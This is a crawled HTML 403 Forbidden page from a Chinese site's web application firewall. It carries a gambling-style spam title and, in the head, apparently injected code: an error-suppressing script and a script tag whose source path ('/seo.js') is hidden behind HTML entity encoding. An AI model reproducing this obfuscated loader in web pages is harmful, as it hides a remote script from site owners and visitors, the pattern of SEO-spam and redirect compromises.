

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dabuwenhua.com/cpzx/
body_size: 849
content:
            <!DOCTYPE html>
            <html lang="en">
            <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>以诚为本赢在信誉9001cc(CNH)·Official website</title>
            <link rel="alternate" media="only screen and(max-width: 640px)" href="http://dabuwenhua.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 50.2.184.114</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
                </div>
            </body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
            </html>
        
